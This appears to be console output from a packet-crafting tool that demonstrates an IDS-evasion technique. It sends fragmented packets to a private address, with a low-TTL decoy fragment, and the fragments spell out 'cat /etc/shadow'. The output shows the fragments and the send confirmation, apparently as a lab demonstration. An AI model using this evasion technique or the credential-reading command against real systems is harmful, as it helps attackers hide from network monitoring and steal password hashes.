 ------------------------------------
Fragmented Packet with Low TTL
------------------------------------
Enter destination address: 172.16.3.15
Enter time to live field: 1
Enter destination port: 8199
Enter source port: 8281
[+] Destination address: 172.16.3.15
[+] TTL of fake pkt: 1
[+] destination port: 8199
[+] pkt frag 1 : cat
[+] fake frag 1, low TTL : XXXXX
[+] pkt frag 2 : /etc/shadow
Begin emission:
Finished sending 1 packets.
.*